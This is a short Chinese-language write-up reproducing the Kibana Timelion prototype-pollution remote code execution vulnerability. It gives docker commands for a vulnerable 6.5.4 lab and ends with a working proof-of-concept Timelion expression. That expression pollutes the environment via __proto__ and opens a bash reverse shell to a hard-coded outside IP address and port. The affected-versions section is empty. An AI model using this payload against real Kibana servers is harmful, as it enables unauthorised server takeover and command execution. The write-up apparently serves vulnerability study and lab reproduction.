0x00 简介

Kibana 是为 Elasticsearch设计的开源分析和可视化平台。你可以使用 Kibana 来搜索,查看存储在 Elasticsearch 索引中的数据并与之交互。你可以很容易实现高级的数据分析和可视化,以图标的形式展现出来。



0x01 漏洞概述

攻击者利用漏洞可以通过Timelion组件中的JavaScript原型链污染攻击,向Kibana发起相关请求,从而接管所在服务器,在服务器上执行任意命令。

0x02 影响版本

0x03 环境搭建

shodan找的都不行



用docker搭建的

- docker pull kibana:6.5.4

- docker pull elasticsearch:6.5.4

- docker network create somenetwork

- docker run -d —name kibana —net somenetwork -p 5601:5601 kibana:6.5.4

- docker run -d —name elasticsearch —net somenetwork -p 9200:9200 -p 9300:9300 -e “discovery.type=single-node” elasticsearch:6.5.4





0x04 漏洞利用

漏洞点在Timelion处,填入Poc,运行一下,再点击canvas触发漏洞

poc:

.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/129.28.174.43/2235 0>&1");process.exit()//').props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')